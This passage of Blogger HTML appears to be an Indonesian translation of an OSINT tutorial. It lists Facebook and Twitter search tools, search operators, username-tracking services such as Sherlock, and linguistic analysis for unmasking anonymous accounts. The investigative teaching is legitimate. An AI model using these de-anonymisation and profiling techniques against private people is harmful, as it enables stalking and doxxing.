\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAda beberapa layanan online untuk mencari Facebook tanpa membuat permintaan pencarian yang disesuaikan, berikut daftar yang paling populer:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EFacebook Graph Searcher dari Intelligence X (https:\/\/intelx.io\/tools?tab=facebook): Anda dapat mencari posting dari tanggal atau bulan tertentu, posting dari pengguna tertentu memposting tentang sesuatu, Anda juga dapat mencari posting yang diposting oleh pengguna tidak dikenal yang bermanfaat untuk penyelidikan online (lihat Gambar 2).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR5syU5Zl52sxvO5gn5ZxLBZ7bzidUqGGN2l0O-dBvu62AH8by0aeAfFLacMZC07Qpq-s8vAYoudfr9HCWwdBVXb_G5B9XAoVdkjTgxULP5Ji3j868Sefs9JtDYoFdOmLDrc2o_LOMG8Ae\/s1108\/fbgrab.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"1108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR5syU5Zl52sxvO5gn5ZxLBZ7bzidUqGGN2l0O-dBvu62AH8by0aeAfFLacMZC07Qpq-s8vAYoudfr9HCWwdBVXb_G5B9XAoVdkjTgxULP5Ji3j868Sefs9JtDYoFdOmLDrc2o_LOMG8Ae\/s640\/fbgrab.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGambar 2: Menelusuri Facebook menggunakan Intelligence X\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Sowdust (https:\/\/sowdust.github.io\/fb-search): Ini adalah alat online lain untuk menunjukkan bagaimana fungsi pencarian Facebook saat ini bekerja, Anda dapat mencari posting dari pengguna \/ halaman tertentu, membatasi posting yang diterbitkan dalam kelompok atau membatasinya ke lokasi tertentu. Anda dapat memfilter menurut Tanggal Mulai \/ Akhir dan Kata Kunci. Pilihan pencarian lainnya termasuk mencari foto, halaman, tempat dan lain-lain (lihat Gambar 3).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghz2zSZxHSm9FcWERWqdY5n3eqnGMO-mHZvPi-au06wfr6YYk9A2fIPQX9NNjHYVlRVqBiBkhmP8RmrU1z50E0MgKjMfsuURNxZykorA8EOcU9c68TVNfOwprEHvPgQ_epED7wjj27wsrj\/s653\/res.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"532\" data-original-width=\"653\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghz2zSZxHSm9FcWERWqdY5n3eqnGMO-mHZvPi-au06wfr6YYk9A2fIPQX9NNjHYVlRVqBiBkhmP8RmrU1z50E0MgKjMfsuURNxZykorA8EOcU9c68TVNfOwprEHvPgQ_epED7wjj27wsrj\/s640\/res.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGambar 3: Antarmuka Sowdust untuk mencari Facebook\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBuku Pencarian (https:\/\/github.com\/sowdust\/searchbook): Ini adalah add-on Firefox (versi juga tersedia untuk browser Chrome) untuk menjalankan beberapa pencarian seperti Grafik di Facebook. Fungsionalitas Add-on didasarkan pada artikel penelitian tentang solusi pencarian grafik Facebook yang diterbitkan oleh Tautan Sosial (https:\/\/mtg-bi.com\/blog\/tpost\/aiaxk4xl4d-facebook-graph-search-workaround). Saya menguji ekstensi ini di bawah Firefox, namun, ekstensi ini rusak berkali-kali selama penggunaan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAlat \/ Layanan Pencarian Facebook Online\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAda banyak layanan online yang menyederhanakan proses memperoleh \/ menganalisis informasi dari akun Facebook. Berikut ini adalah yang paling berguna:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1.)ID Pencarian (https:\/\/lookup-id.com): Situs ini membantu Anda menemukan ID pribadi Facebook. ID ini diperlukan saat menggunakan salah satu layanan online sebelumnya - yang disebutkan sebelumnya - digunakan untuk melengkapi pencarian kata kunci standar Facebook.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2.)Barometer Halaman Facebook (http:\/\/barometer.agorapulse.com): Situs ini memberikan statistik dan wawasan tentang profil atau halaman Facebook tertentu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3.)Informasi untuk Otoritas Penegakan Hukum (https:\/\/www.facebook.com\/safety\/groups\/law\/guidelines): Menawarkan informasi dan pedoman hukum untuk penegak hukum \/ otoritas saat mencari informasi dari Facebook dan Instagram.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4.)Direktori alat gratis dan layanan online untuk mencari di dalam Facebook dapat ditemukan di: https:\/\/osint.link\/osint-part2\/#facebook\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EIndonesia\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETwitter memiliki fungsi pencarian internal yang terletak di sisi kanan atas layar — saat menggunakan antarmuka web Twitter — setelah masuk ke akun Twitter Anda. Pencarian Twitter sederhana memungkinkan Anda melakukan pencarian dasar dalam database Twitter.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENamun, jangan meremehkan kotak kecil ini, karena Anda dapat menambahkan operator penelusuran lanjutan — mirip dengan operator penelusuran lanjutan Google yang dikenal sebagai Google Dorks — ke kueri penelusuran Anda untuk memaksanya menyelami lebih dalam dan memberikan hasil yang akurat, seperti yang akan Anda lihat selanjutnya .\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EUntuk memulai pencarian Anda terhadap basis data Twitter, disarankan untuk pergi ke Pencarian Lanjutan Twitter di https:\/\/twitter.com\/search-advanced, dari halaman ini, Anda dapat menyesuaikan filter pencarian untuk rentang tanggal tertentu, orang, dan lainnya.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOperator Pencarian Lanjutan Twitter\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMirip dengan Google, Twitter memungkinkan Anda menggunakan operator khusus untuk menemukan tweet terkait dengan lebih tepat. Operator pencarian Twitter sudah tersedia di situs pengembang Twitter, buka https:\/\/developer.twitter.com\/en\/docs\/tweets\/rules-and-filtering\/overview\/standard-operators untuk melihatnya (lihat Gambar 4).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiykzu0eDbJaMyE3-KrJnMdz7HkI19QMVEmNLPkJGaeDg0UKMGQHw-x6XOBPN9Bc_8wpAaZHN5NPFQZszRrpXw6smiXHzZOxGvlAXQ7brxhIYXw4E1RJq7-PQdQNuceZQElSFeXLCcYQQES\/s1065\/twiter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"827\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiykzu0eDbJaMyE3-KrJnMdz7HkI19QMVEmNLPkJGaeDg0UKMGQHw-x6XOBPN9Bc_8wpAaZHN5NPFQZszRrpXw6smiXHzZOxGvlAXQ7brxhIYXw4E1RJq7-PQdQNuceZQElSFeXLCcYQQES\/s640\/twiter.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOperator pencarian Twitter dapat digabungkan dengan kriteria lain untuk membuat permintaan pencarian yang lebih canggih untuk menemukan tweet terkait dengan lebih tepat, berikut ini adalah beberapa permintaan pencarian Twitter lanjutan untuk memulai pencarian Anda.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOperator negasi (-) digunakan untuk mengecualikan kata kunci atau frase tertentu dari hasil pencarian. Contoh: virus –komputer\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Untuk mencari hashtag gunakan operator (#) diikuti dengan kata kunci pencarian. Misalnya: #OSINT\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3. Untuk mencari tweet yang dikirim hingga tanggal tertentu, gunakan operator (hingga). Berikut contohnya: OSINT hingga: 2019-11-30 (ini akan mengembalikan semua tweet yang berisi OSINT dan dikirim hingga tanggal 30 November 2019).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4. Untuk mencari tweet yang dikirim sejak tanggal tertentu, gunakan operator (sejak) diikuti dengan tanggal. Berikut contohnya: OSINT sejak: 2019-11-30 (ini akan mengembalikan semua tweet yang berisi OSINT dan dikirim sejak 11 November 2019).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E5. Gunakan kata kunci (gambar) untuk mengembalikan tweet yang berisi gambar di dalamnya. Berikut ini contohnya: Filter OSINT: gambar (ini akan mengembalikan semua tweet yang berisi kata kunci OSINT dan memiliki gambar yang disematkan di dalamnya).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E6. Untuk mengembalikan tweet dengan video yang disematkan, gunakan kata kunci (video) (mirip dengan filter gambar). Berikut contohnya: OSINT Filter: videos\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E7. Untuk mencari video yang diunggah menggunakan layanan Twitter Periscope, gunakan filter (Periscope). Berikut ini contohnya: filter OSINT: periscope (ini akan mencari semua tweet yang berisi kata kunci OSINT dengan URL video Periscope).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E8. Untuk mengembalikan tweet dengan gambar atau video, gunakan operator (media). Berikut contohnya: Filter OSINT: media\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E9. Untuk mengembalikan tweet yang berisi tautan (URL) di dalamnya, gunakan kata kunci (tautan). Berikut contohnya: OSINT Filter: links\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E10. Untuk mengembalikan tweet yang berisi link (URL) dan berisi kata tertentu di dalam URL tersebut, gunakan kata kunci URL. Berikut ini contohnya: OSINT url: amazon ini akan mengembalikan semua tweet yang berisi OSINT dan URL dengan kata \"amazon\" di mana saja di dalamnya (lihat Gambar 5).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72JB5fGihVOlRStew9ov0RDYrB2B1ScbtEwQhfJx0aRHAKM25B_hz5RsJBqyfV3yy7OzpIhT3H0TNGpX27YF8P_bvRPNiWBPluIvG65a7z2sAqk5JNZYSfnNVZ9mLjfVnTCetPB9NLUT-\/s603\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"603\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72JB5fGihVOlRStew9ov0RDYrB2B1ScbtEwQhfJx0aRHAKM25B_hz5RsJBqyfV3yy7OzpIhT3H0TNGpX27YF8P_bvRPNiWBPluIvG65a7z2sAqk5JNZYSfnNVZ9mLjfVnTCetPB9NLUT-\/s0\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E11. Untuk mengembalikan tweet dari pengguna terverifikasi saja (akun terverifikasi memiliki tanda centang biru di dekat nama mereka) (lihat Gambar 6), gunakan operator (Terverifikasi). Berikut contohnya: Filter OSINT: diverifikasi\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNJ5uYGSVQmFW5jP0uGFnfscOk1Nj9HZjIS-GHwLmGDx0fz9dOleuDh5W2MG7Spce2OH6EKu4Xz3vMS535uAFXN8Oh55NfCB0dPXjW5eV1CRNyUWjahJziSprkPN3hdjo2-2rhSqow9cU\/s600\/3-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNJ5uYGSVQmFW5jP0uGFnfscOk1Nj9HZjIS-GHwLmGDx0fz9dOleuDh5W2MG7Spce2OH6EKu4Xz3vMS535uAFXN8Oh55NfCB0dPXjW5eV1CRNyUWjahJziSprkPN3hdjo2-2rhSqow9cU\/s0\/3-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E12. Gunakan operator (min_retweets) diikuti dengan angka. Berikut ini contohnya: OSINT min_retweets: 50 (ini akan mengembalikan semua tweet yang berisi kata kunci penelusuran OSINT yang telah di-retweet setidaknya 50 kali)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E13. Gunakan (min_faves) diikuti dengan angka untuk mengembalikan semua tweet dengan NUMBER suka atau lebih. Berikut ini contohnya: OSINT min_faves: 11 (ini akan mengembalikan semua tweet yang memiliki setidaknya 11 suka atau lebih dan yang berisi kata kunci pencarian OSINT)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E14. Untuk membatasi Twitter mengembalikan hasil ke bahasa tertentu, gunakan operator (lang). Berikut ini contohnya: OSINT lang: en (ini akan mengembalikan semua tweet yang berisi OSINT dalam bahasa Inggris saja). Untuk melihat daftar kode bahasa yang didukung Twitter, buka https:\/\/developer.twitter.com\/en\/docs\/twitter-for-websites\/twitter-for-websites-supported-languages\/overview.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E15. Untuk mencari tweet dengan sikap negatif gunakan simbol berikut :( Misal: OSINT :( akan mengembalikan semua tweet yang berisi kata kunci OSINT yang ditulis dengan sikap negatif.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EKami dapat menggabungkan lebih banyak operator pencarian Twitter untuk melakukan pencarian yang lebih tepat. Misalnya, ketik \"OSINT\" from: darknessgate -Filter: replies lang: en untuk hanya mendapatkan tweet yang berisi frasa persis OSINT dari pengguna darknessgate yang tidak membalas pengguna lain dan hanya dalam bahasa Inggris.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELayanan Analisis Twitter Online\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBerikut ini adalah layanan online untuk membantu Anda menemukan informasi di Twitter:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESemua Tweet Saya (https:\/\/www.allmytweets.net): Lihat semua tweet publik yang diposting oleh akun Twitter mana pun di satu halaman.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Trendsmap (https:\/\/www.trendsmap.com): Ini menunjukkan kepada Anda tren, tagar, dan kata kunci paling populer di Twitter dari mana saja di seluruh dunia.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3. Tweet Pertama (http:\/\/ctrlq.org\/first): Temukan tweet pertama dari kata kunci atau tautan pencarian apa pun.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4. Bantalan Sosial (https:\/\/socialbearing.com\/search\/followers): Analisis pengikut Twitter dari akun tertentu (maksimum 10.000 pengikut dapat dimuat).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E5. Spoonbill (https:\/\/spoonbill.io): Pantau perubahan profil dari orang yang Anda ikuti di Twitter (lihat Gambar 7).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELacak pengguna media sosial di berbagai platform\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESebagian besar pengguna internet memiliki lebih dari satu akun media sosial, menurut statista [1], rata-rata jumlah akun media sosial per pengguna internet adalah 8,5 pada tahun 2018. Informasi ini berguna dan harus ada di benak kita saat mencari situs media sosial, untuk Misalnya, banyak orang lebih suka menggunakan nama pengguna yang sama di berbagai platform media sosial. Jika kami mengetahui nama pengguna dari salah satu akun media sosial target, kami dapat mencari untuk melihat di mana lagi nama pengguna ini digunakan di platform media sosial lainnya.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAnda dapat memeriksa nama pengguna tertentu untuk melihat di mana mereka digunakan (mis., Situs media sosial) atau untuk mengetahui apakah nama pengguna tertentu benar-benar ada menggunakan salah satu layanan online gratis berikut.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1. Periksa Nama Pengguna (http:\/\/checkusernames.com): Periksa penggunaan nama pengguna tertentu di 160 jejaring sosial. Ini berguna untuk menemukan akun media sosial target untuk melihat apakah mereka menggunakan nama pengguna yang sama di beberapa platform.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Namechk (https:\/\/namechk.com): Periksa apakah nama pengguna tertentu digunakan untuk nama domain utama dan situs media sosial (lihat Gambar 8).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5PrEMf7fnXxF8SpWZ0yxmkTCvZuN7Xflp8JCJdv9zcEe83E1tH0iN9WF35Rnn8sA-cH8eZonsHIe0eJEcBuNn8HGrvgjoS765_OORDYCsE9Wuq8wS7xqTtfDfpJW9D3HF1MUfCyJ3jpzx\/s1049\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"1049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5PrEMf7fnXxF8SpWZ0yxmkTCvZuN7Xflp8JCJdv9zcEe83E1tH0iN9WF35Rnn8sA-cH8eZonsHIe0eJEcBuNn8HGrvgjoS765_OORDYCsE9Wuq8wS7xqTtfDfpJW9D3HF1MUfCyJ3jpzx\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGambar 8 - Menggunakan namechk untuk mencari nama pengguna yang serupa di berbagai platform media sosial\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3. Namecheckr (https:\/\/www.namecheckr.com): Periksa domain dan ketersediaan nama pengguna sosial di beberapa jaringan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4. Pencarian Pengguna (https:\/\/www.usersearch.org): Pindai 45 situs web media sosial populer.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E5. UserRecon (https:\/\/github.com\/thelinuxchoice\/userrecon): Alat Linux untuk menemukan nama pengguna di lebih dari 75 jaringan sosial.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E6. Sherlock (https:\/\/sherlock-project.github.io): Sherlock Project, dapat digunakan untuk menemukan nama pengguna di banyak jejaring sosial. Ini membutuhkan Python 3.6 atau lebih tinggi dan berfungsi di MacOS, Linux dan Windows.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAnalisis Psikologis Media Sosial\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EStatus psikologis orang yang memposting konten di profilnya juga dapat memberikan informasi penting, bahkan lebih dari konten itu sendiri (dalam beberapa kasus). Misalnya, identitas sebenarnya dari akun Twitter anonim dapat diungkapkan dengan melakukan analisis linguistik dari akun target.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESelain itu, orang dapat dilacak secara online dengan memeriksa cara mereka menggunakan bahasa saat mereka mengobrol atau saat mereka menyiarkan pemikiran mereka secara online (misalnya, cara target menggunakan huruf besar, menghilangkan atau menyertakan kata, dan mengucapkan beberapa kata). Kemajuan dalam sistem kecerdasan buatan akan membuat analisis akun media sosial menjadi lebih efektif dan akan membantu penguji mengungkap identitas sebenarnya dari akun media sosial anonim.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELayanan online ini (https:\/\/tone-analyzer-demo.mybluemix.net) menawarkan analisis linguistik gratis untuk mendeteksi perasaan manusia yang ditemukan dalam teks seperti tweet, email, dan pesan Facebook (lihat Gambar 9).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3j7rBeyAs7BqbwmPOb-wojBxczxjKh-aScE0m-CHQvjE6g7XfdKdbtmpaP1TCu6FaYgCL5_bUSYNEwQIMw_H5bTMWBSAAKjhZKJuo-Me9u3FZAqqwQOBeYES80jeaLCyYiflXS8ZUyKi8\/s1047\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1047\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3j7rBeyAs7BqbwmPOb-wojBxczxjKh-aScE0m-CHQvjE6g7XfdKdbtmpaP1TCu6FaYgCL5_bUSYNEwQIMw_H5bTMWBSAAKjhZKJuo-Me9u3FZAqqwQOBeYES80jeaLCyYiflXS8ZUyKi8\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERingkasan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDi era digital saat ini, sangat jarang melihat pengguna internet yang tidak memiliki setidaknya satu akun di satu atau beberapa situs media sosial. Orang-orang menggunakan layanan media sosial untuk memposting semua jenis konten online seperti foto, video, pesan teks, dan data geolokasi. Mereka juga menyebutkan pendidikan, riwayat pekerjaan, dan alamat tempat tinggal mereka. Informasi pribadi seperti hubungan sosial, tempat yang dikunjungi, kebiasaan, suka dan tidak suka, anggota keluarga, pasangan, dan lainnya dapat ditemukan dengan mudah. Meskipun situs jejaring sosial memungkinkan penggunanya untuk memperketat kontrol privasinya untuk mencegah orang lain melihat konten yang diposting, hanya sedikit orang yang peduli dengan masalah tersebut dan memposting banyak aktivitas mereka — terutama posting teks dan check-in — dalam status publik. Hal ini membuat sejumlah besar data yang dapat diakses tentang kehidupan warga tersedia untuk berbagai jenis penyelidikan online, dan inilah inti dari \"kecerdasan sosial\" (SOCINT).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBacaan Diperpanjang:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1. Situs web khusus penulis untuk sumber daya OSINT gratis: www.OSINT.link\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Buku Penulis: Metode dan Alat Intelijen Sumber Terbuka: Panduan Praktis untuk Intelijen Online, Penerbit: Apress; 1 edisi, ISBN 978-1-4842-3212-5 Oleh Nihad A. Hassan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETentang Penulis: Nihad A. Hassan (@DarknessGate) adalah konsultan keamanan informasi independen, ahli forensik digital dan keamanan siber, online\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eblogger, dan penulis buku. Dia telah secara aktif melakukan penelitian di berbagai bidang keamanan informasi selama lebih dari satu dekade. Pekerjaannya saat ini berfokus pada cyber OSINT, forensik digital, teknik antiforensik, dan privasi digital. Nihad adalah penulis sejumlah buku tentang forensik digital, intelijen sumber terbuka, keamanan digital, ransomware, dan keamanan siber.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: 